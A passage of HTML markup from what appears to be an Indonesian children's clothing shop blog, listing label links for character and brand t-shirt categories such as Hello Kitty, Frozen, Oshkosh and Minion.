<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan%20panjang'>
kaos anak hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20sweet'>
kaos anak hello kitty sweet
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter'>
kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20hello%20kitty'>
kaos anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20oskosh'>
kaos anak karakter oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20sofia'>
kaos anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20super%20hero'>
kaos anak karakter super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20superhero'>
kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20termurah'>
kaos anak karakter termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20keren'>
kaos anak keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20levis%20murah'>
kaos anak levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony'>
kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony%20lengan%20panjang'>
kaos anak little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20lucu%20dan%20murah'>
kaos anak lucu dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20marvel'>
kaos anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mecqueen'>
kaos anak mecqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20merk%20disney'>
kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mess%20maker'>
kaos anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20n%20friends%20kuning'>
kaos anak mickey n friends kuning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minion'>
kaos anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse'>
kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse%20murah'>
kaos anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20murah'>
kaos anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mobile%20legend'>
kaos anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah'>
kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah%20branded'>
kaos anak murah branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh%20lengan%20panjang'>
kaos anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20lucu'>
kaos anak perempuan lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20murah'>
kaos anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20roblox'>
kaos anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20robocar%20poli'>
kaos anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20sesame%20street'>
kaos anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20superman'>
kaos anak superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas%20murah'>
kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20avenger'>
kaos avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman'>
kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20grosir'>
kaos batman grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20harga%20grosir'>
kaos batman harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel'>
kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20grosir'>
kaos batman marvel grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20lokal'>
kaos batman marvel lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20super%20hero'>
kaos batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan'>
kaos bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan%20carter'>
kaos bayi perempuan carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10'>
kaos ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20anak'>
kaos ben10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20murah'>
kaos ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20order'>
kaos ben10 order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20benten'>
kaos benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20OSHKOSH'>
kaos bergambar OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20doraemon'>
kaos bergambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20elmo'>
kaos bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20mcqueen'>
kaos bergambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20order'>
kaos boboiboy order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america'>
kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20anak'>
kaos captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20grosir'>
kaos car OSHKOSH grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20murah'>
kaos car OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20barbie%20anak'>
kaos car barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20harga%20grosir'>
kaos car mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20murah'>
kaos car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20cat%20oshkosh'>
kaos cat oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20anak'>
kaos daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20duck%20grosir'>
kaos daisy duck grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20lokal'>
kaos daisy lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20elmo%20biru'>
kaos disney elmo biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20donald%20duck%20harga%20grosir'>
kaos donald duck harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20cowok'>
kaos doraemon cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20elmo%20sesame%20street'>
kaos elmo sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen'>
kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak'>
kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20elsa'>
kaos frozen elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20grosir'>
kaos frozen fever grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20murah'>
kaos frozen fever murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20boboiboy'>
kaos gambar boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20daisy%20duck'>
kaos gambar daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20doraemon'>
kaos gambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20little%20pony'>
kaos gambar little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak%20murah'>
kaos hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20dewasa'>
kaos hello kitty dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20harga%20grosir'>
kaos hello kitty harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lengan%20panjang'>
kaos hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lokal'>
kaos hello kitty lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20sweet%20order'>
kaos hello kitty sweet order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20bandung'>
kaos impostors bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20murah'>
kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20OSHKOSH%20OSHKOSH%20bandung'>
kaos kaos anak OSHKOSH OSHKOSH bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20muslim%20muslim%20bandung'>
kaos kaos anak muslim muslim bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20strawberry%20strawberry%20bandung'>
kaos kaos anak strawberry strawberry bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak'>
kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20bandung'>
kaos karakter anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20branded'>
kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20disney'>
kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney'>
kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20termurah'>
kaos karakter disney termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen'>
kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen%20elsa%2014t'>
kaos karakter frozen elsa 14t
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20mickey%20mouse%20anak'>
kaos karakter mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie'>
kaos karakter minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20paul%20frank'>
kaos karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20raglan%20oshkosh'>
kaos karakter raglan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20regian%20oskosh%20dibogor'>
kaos karakter regian oskosh dibogor
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20superman'>
kaos karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20thomas'>
kaos karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20keroppi'>
kaos keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak'>
kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20anak%20perempuan'>
kaos lengan panjang anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20bandung'>
kaos lengan panjang anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20perempuan'>
kaos lengan panjang anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20frozen'>
kaos lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20hello%20kitty'>
kaos lengan panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20karakter%20anak.perempuan'>
kaos lengan panjang karakter anak.perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20levis'>
kaos lengan panjang levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lion%20hungry%20murah'>
kaos lion hungry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20harga%20grosir'>
kaos little pony harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20order'>
kaos little pony order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lovely%20melody'>
kaos lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mario%20bross'>
kaos mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20marvel%20murah'>
kaos marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20masha%20and%20the%20bear'>
kaos masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20anak'>
kaos mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20cowok'>
kaos mcqueen cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20lokal'>
kaos mcqueen lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20murah'>
kaos mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20order'>
kaos mcqueen order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mess%20maker%20order'>
kaos mess maker order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey'>
kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20anak'>
kaos mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20harga%20grosir'>
kaos mickey harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20horey%20anak'>
kaos mickey horey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20lokal'>
kaos mickey lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse'>
kaos mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20anak%20murah'>
kaos mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20lokal'>
kaos mickey mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20order'>
kaos mickey mouse order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak'>
kaos minion anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak%20murah'>
kaos minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20couple'>
kaos minion couple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20despicable%20me'>
kaos minion despicable me
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20murah'>
kaos minion murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minions'>
kaos minions
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie'>
kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20daisy'>
kaos minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20grosir'>
kaos minnie mouse grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20murah'>
kaos minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20misckey%20mouse'>
kaos misckey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mobile%20legend%20anak'>
kaos mobile legend anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20frozen%20olaf%20anna%20elsa'>
kaos muslim anak kaos frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20hello%20kitty'>
kaos muslim anak kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20minnie'>
kaos muslim anak kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20oshkosh'>
kaos muslim anak kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20little%20pony%20warna%20putih'>
kaos muslim anak little pony warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20winnie%20the%20pooh%20warna%20putih'>
kaos muslim anak winnie the pooh warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20ballerina'>
kaos oshkosh ballerina
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20bike%20anak'>
kaos oshkosh bike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20car%20murah'>
kaos oshkosh car murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20crab'>
kaos oshkosh crab
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20girl%20black'>
kaos oshkosh girl black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20green'>
kaos oshkosh green
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20lengan%20panjang'>
kaos oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20monster%20truck'>
kaos oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20reglan%20bandung'>
kaos oshkosh reglan bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20shark%20anak'>
kaos oshkosh shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20hello%20kitty'>
kaos panjang anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20mcqueen'>
kaos panjang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank'>
kaos paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20harga%20grosir'>
kaos paul frank harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20order'>
kaos paul frank order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paw%20patrol%20grosir'>
kaos paw patrol grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pokemon%20anak%20murah'>
kaos pokemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20anak'>
kaos pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20murah'>
kaos pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20grosir'>
kaos princess grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20murah'>
kaos princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20sofia'>
kaos princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20anak%20murah'>
kaos puma anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20harga%20grosir'>
kaos puma harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20raglan%20elmo%20available%20for%20study'>
kaos raglan elmo available for study
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20grosir'>
kaos smile kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20murah'>
kaos smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurf%20grosir'>
kaos smurf grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurfs%20lokal'>
kaos smurfs lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20anak'>
kaos sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20kaos%20anak%20murah'>
kaos sofia kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20hello%20kitty'>
kaos spandek anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20murah'>
kaos spandek murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman'>
kaos spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob'>
kaos spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob%20anak.'>
kaos spongebob anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma'>
kaos sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma%20grosir'>
kaos sport puma grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20strawberry%20shortcake%20murah'>
kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20supergirls'>
kaos supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20anak%20murah'>
kaos superman anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20distro%20anak%20murah'>
kaos superman distro anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20murah'>
kaos superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20grosir'>
kaos thomas friends grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20harga%20grosir'>
kaos thomas friends harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20murah'>
kaos thomas friends murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20grosir'>
kaos thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20harga%20grosir'>
kaos thomas harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tracktor%20keruk%20oshkosh%20murah'>
kaos tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum'>
kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum%20kaos%20anak%20murah'>
kaos tsum tsum kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20winnie%20the%20pooh%20murah'>
kaos winnie the pooh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos.'>
kaos.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20little%20pony'>
karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20DAISY%20DUCK'>
koleksi baju anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20aikatsu'>
koleksi baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20batman'>
koleksi baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20frozen'>
koleksi baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20hello%20kitty'>
koleksi baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20mickey'>
koleksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter'>
koleksi baju anak/karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter%20cars%20disney'>
koleksi baju anak/karakter cars disney
</a>
